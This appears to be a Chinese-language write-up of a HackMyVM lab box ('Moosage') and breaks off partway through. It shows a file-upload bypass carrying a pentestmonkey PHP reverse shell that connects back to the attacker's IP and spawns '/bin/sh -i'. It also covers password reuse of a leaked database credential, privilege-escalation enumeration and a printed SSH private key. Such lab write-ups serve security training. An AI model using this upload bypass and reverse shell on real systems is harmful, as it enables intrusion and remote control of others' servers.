
抓包改包进行上传,中途发现存在前端认证,修改一下后缀,等下抓包再改回来。。。早知道直接抓包了,为了省事还浪费更多时间。。。。
POST /blog/ajax.php?action=upload_image HTTP/1.1
Host: 192.168.10.106
Referer: http://192.168.10.106/blog/
Origin: http://192.168.10.106
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKz0K0OZnM3LuzHDJ
Csrf-Token: 19fbb9deda
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=kc59al1coqm724jhfn0139ck89
Content-Length: 4098
------WebKitFormBoundaryKz0K0OZnM3LuzHDJ
Content-Disposition: form-data; name="file"; filename="rev.jpg"
Content-Type: image/jpeg
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.107'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;然后修改以后进行上传发现成功:


尝试访问激活,发现仍然未解析:
重新修改上传文件类型,成功反弹shell!!!!
尝试激活:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ curl -s "http://$IP/blog/data/i/52Cp.php"

提权
密码复用切换用户
之前得到了数据库的用户密码,都不是默认的了,猜测有信息在里面,进行测试 baca:youareinsane:
(remote) www-data@moosage:/$ mysql -u baca -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 66
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moosage |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use moosage;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [moosage]> show tables;
+-------------------+
| Tables_in_moosage |
+-------------------+
| images |
| posts |
+-------------------+
2 rows in set (0.000 sec)
MariaDB [moosage]> select * from images;posts;
+----+-------------------------------------------+-----------------+-----------------+------+----------------------------------+---------------------+--------+
| id | name | path | thumb | type | md5 | datetime | status |
+----+-------------------------------------------+-----------------+-----------------+------+----------------------------------+---------------------+--------+
| 1 | 1b7fad26-6111-11eb-8b33-0242c0a820020.jpg | data/i/13x5.jpg | data/t/13x5.jpg | jpg | baaa37b759cd0838ea635e7b767667ea | 2025-06-16 10:39:10 | 1 |
| 2 | rev.gif | NULL | NULL | gif | 766b3d09b0f7a0807e635d12a17c56c6 | 2025-06-16 10:42:16 | 0 |
| 3 | a.gif | data/i/3k94.gif | data/t/3k94.gif | gif | e2e612fd10a8f09e56c2ba50e75f6e81 | 2025-06-16 10:54:45 | 1 |
| 4 | rev.jpg | data/i/4aPK.jpg | data/t/4aPK.jpg | jpg | 31c7a30396940b1e65d9006261de6c25 | 2025-06-16 10:56:50 | 1 |
| 5 | rev.php | data/i/52Cp.php | data/t/52Cp.php | php | 07d48c04c024adf4070509af119d095e | 2025-06-16 11:22:33 | 1 |
+----+-------------------------------------------+-----------------+-----------------+------+----------------------------------+---------------------+--------+
5 rows in set (0.000 sec)
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'posts' at line 1
MariaDB [moosage]> use information_schema;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [information_schema]> show tables;
+---------------------------------------+
| Tables_in_information_schema |
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_CACHES |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
| GEOMETRY_COLUMNS |
| SPATIAL_REF_SYS |
| CLIENT_STATISTICS |
| INDEX_STATISTICS |
| INNODB_SYS_DATAFILES |
| USER_STATISTICS |
| INNODB_SYS_TABLESTATS |
| INNODB_LOCKS |
| INNODB_MUTEXES |
| INNODB_CMPMEM |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP |
| INNODB_FT_DELETED |
| INNODB_CMP_RESET |
| INNODB_LOCK_WAITS |
| TABLE_STATISTICS |
| INNODB_TABLESPACES_ENCRYPTION |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_SYS_FIELDS |
| INNODB_CMPMEM_RESET |
| INNODB_SYS_COLUMNS |
| INNODB_FT_INDEX_TABLE |
| INNODB_CMP_PER_INDEX_RESET |
| user_variables |
| INNODB_FT_INDEX_CACHE |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_FT_BEING_DELETED |
| INNODB_BUFFER_POOL_STATS |
| INNODB_TRX |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_TABLES |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_CONFIG |
| INNODB_BUFFER_PAGE |
| INNODB_SYS_TABLESPACES |
| INNODB_METRICS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_VIRTUAL |
| INNODB_TABLESPACES_SCRUBBING |
| INNODB_SYS_SEMAPHORE_WAITS |
+---------------------------------------+
76 rows in set (0.000 sec)
MariaDB [information_schema]> select * from user_variables;
Empty set (0.000 sec)
MariaDB [information_schema]> exit
Bye并未发现有用信息。。。。。但是发现了同名用户,尝试密码复用发现成功:

基础信息搜集
baca@moosage:~$ ls -la
total 36
drwxr-xr-x 3 baca baca 4096 Apr 22 2021 .
drwxr-xr-x 3 root root 4096 Apr 22 2021 ..
-rw-r--r-- 1 baca baca 220 Apr 22 2021 .bash_logout
-rw-r--r-- 1 baca baca 3526 Apr 22 2021 .bashrc
-rwx--x--x 1 baca baca 1920 Apr 22 2021 flag.sh
drwxr-xr-x 3 baca baca 4096 Apr 22 2021 .local
-rw-r--r-- 1 baca baca 807 Apr 22 2021 .profile
-rw------- 1 baca baca 13 Apr 22 2021 user.txt
-rw------- 1 baca baca 53 Apr 22 2021 .Xauthority
baca@moosage:~$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------
\nPWNED HOST: moosage
\nPWNED DATE: Mon 16 Jun 2025 11:39:58 AM EDT
\nWHOAMI: uid=1000(baca) gid=1000(baca) groups=1000(baca),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
\nFLAG: hmvmessageme
\n------------------------
baca@moosage:~$ sudo -l
bash: sudo: command not found
baca@moosage:~$ whereis sudo
sudo:
baca@moosage:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
baca@moosage:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
baca@moosage:~$ find / -type d -writable 2>/dev/null
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope
/run/user/1000
/run/user/1000/systemd
/run/lock
/var/lib/php/sessions
/var/tmp
/home/baca
/home/baca/.local
/home/baca/.local/share
/home/baca/.local/share/nano
/dev/mqueue
/dev/shm
/proc/1025/task/1025/fd
/proc/1025/fd
/proc/1025/map_files
/tmp
/tmp/.font-unix
/tmp/.XIM-unix
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.Test-unix尝试上传linpeas.sh以及pspy64,但是均未发现利用点,看一下师傅们的wp,发现利用点居然需要ssh进行登录。。。
SSH cowsay配置文件劫持
先生成一个私钥:
(remote) baca@moosage:/tmp$ cd ~
(remote) baca@moosage:/home/baca$ ls -la
total 36
drwxr-xr-x 3 baca baca 4096 Apr 22 2021 .
drwxr-xr-x 3 root root 4096 Apr 22 2021 ..
-rw-r--r-- 1 baca baca 220 Apr 22 2021 .bash_logout
-rw-r--r-- 1 baca baca 3526 Apr 22 2021 .bashrc
-rwx--x--x 1 baca baca 1920 Apr 22 2021 flag.sh
drwxr-xr-x 3 baca baca 4096 Apr 22 2021 .local
-rw-r--r-- 1 baca baca 807 Apr 22 2021 .profile
-rw------- 1 baca baca 13 Apr 22 2021 user.txt
-rw------- 1 baca baca 53 Apr 22 2021 .Xauthority
(remote) baca@moosage:/home/baca$ mkdir .ssh
(remote) baca@moosage:/home/baca$ cd .ssh
(remote) baca@moosage:/home/baca/.ssh$ ssh-keygen -o
Generating public/private rsa key pair.
Enter file in which to save the key (/home/baca/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/baca/.ssh/id_rsa.
Your public key has been saved in /home/baca/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:pZJRKfzVdSbn1S/q69LV6jI0uqyA6q/QBGAdMKHK+hI baca@moosage
The key's randomart image is:
+---[RSA 2048]----+
|.=+... .. . .o *|
|+ .. o.. . . *o|
|o .o .. o|
|o. o.o . .|
|... o S . o |
|Eo . . + . .|
|o.. . . = o . |
|.o . . .o = . |
| o=o. ..o+o=. |
+----[SHA256]-----+
(remote) baca@moosage:/home/baca/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA3k2MP0wQn7tzLdpT87olkrgzzCgB4UuUjN/w7U41VimPJxxNdpJi
ZOw1cE34NkJQW+5yDVVmM4JckQFvcVuJ0posXVU1mLczE7LIF6ghnDYq7frUVb0vBEnMl8
08YD20lZHZEQiYyX6ZewUIzblJmz3SmUrKeF9hTQYZ9dNPtU9pfBGDlN2uu3zIBj4y//XU
mBEihqpsqGg5KsqydbmHHv1B9TKP3Zp2RO4bj3ahAJ4PXlxDCqVqlSXwnmprnMVbUtfLw6
UXf2p3HbKx253Vwd/587J70tS+JE7IgIuVJRAsAg+YoDxrUYPA2rVEeOPceZIXQkGH7Eui
04Y/VXzvFQAAA8jHrPPNx6zzzQAAAAdzc2gtcnNhAAABAQDeTYw/TBCfu3Mt2lPzuiWSuD
PMKAHhS5SM3/DtTjVWKY8nHE12kmJk7DVwTfg2QlBb7nINVWYzglyRAW9xW4nSmixdVTWY
tzMTssgXqCGcNirt+tRVvS8EScyXzTxgPbSVkdkRCJjJfpl7BQjNuUmbPdKZSsp4X2FNBh
n100+1T2l8EYOU3a67fMgGPjL/9dSYESKGqmyoaDkqyrJ1uYce/UH1Mo/dmnZE7huPdqEA
ng9eXEMKpWqVJfCeamucxVtS18vDpRd/ancdsrHbndXB3/nzsnvS1L4kTsiAi5UlECwCD5
igPGtRg8DatUR449x5khdCQYfsS6LThj9VfO8VAAAAAwEAAQAAAQEAgD+65pWKjayGEXEA
t/6vSIrujxyRoRmKdQ+JHk7dZH0LcmPYqMxg6ZqAZe8FgMAXPkI9GEYpdRQDNUDfu0U1KQ
P7DklnZ1hhpj6hQ0yjP0zczXjE4UYIhu/Qkc88wsU2loeS9EnCY5SfFSLdZlo8BczP39IP
JwzXxKj9dx3WwWEguzVLzCtS3WQEIVS37oKDu1MgWN4ZJoCeN+5ciiOP5DBUfI7IPbYIPg
JqEJjq7fohkH1fe3XIUM9e8bt+gSDsd051EU1kccm7fsuRH7Ze1lEBcPtlANJwoJ+7VxGX
P2PGoEVEthm58gNdOG7p+PMbmVmylXkvVwrnpq/f0qQpAQAAAIArsg0i+ISVd2ubLa7PAA
/D/C+SZeb24OdA2evT02RHR0pBltJ9OzPWMPMmVXoanvH10VV0E8bslbhC64TW7Gqsk0yc
FXwId4+RsdzawHQSRZvur0RnzB0/WJL0IR20hPr7yX7VF8/dyjDrdr03Q9pjsmlFSJ/uxA
jlWep3xLyOzQAAAIEA9WUB10a1I9hD9PJ0agVNv+CAA5ta7JJPMu8xtdt/rKINqAyAbW1x
ewjHwMdcHPUqVT18YXzhpQxqlawj1aiAamSmt0+6XKgH7DB/vEJ/Z/2dhCatO6VP5BVUC/
cTs+GnrHA1scYaKN3cAltuMDPeHPcl68BA9pGyVlnthUizaNUAAACBAOfpD0l+qgIY+FCb
Yf4YWAU9a9eyRsXGXZFbZX9wfxQkyovhZtt4IKdNi+kUCf+BbWf63rrvD3b5ct/s+J4Wq1
HLAsH/q+JhzPxVy4xgeGqwIYBNdVX6gs3PP+GB3zATkKZFkH+zu7UlOCbZ7NrCPFaCqg5i
l/xygU/EtYiLao1BAAAADGJhY2FAbW9vc2FnZQECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
(remote) baca@moosage:/home/baca/.ssh$ mv id_rsa.pub authorized_keys
(remote) baca@moosage:/home/baca/.ssh$ ls -la
total 16
drwxrwxrwx 2 baca baca 4096 Jun 16 12:10 .
drwxr-xr-x 4 baca baca 4096 Jun 16 12:09 ..
-rw-r--r-- 1 baca baca 394 Jun 16 12:09 authorized_keys
-rw------- 1 baca baca 1823 Jun 16 12:09 id_rsa进行ssh登录:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ vim baca
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ chmod 600 baca
┌──(kali㉿kali)-[~/temp/Moosage]

└─$ ssh baca@$IP -i baca
baca@192.168.10.106: Permission denied (publickey).发现可能是权限配置问题:
(remote) baca@moosage:/home/baca$ ls -la
total 40
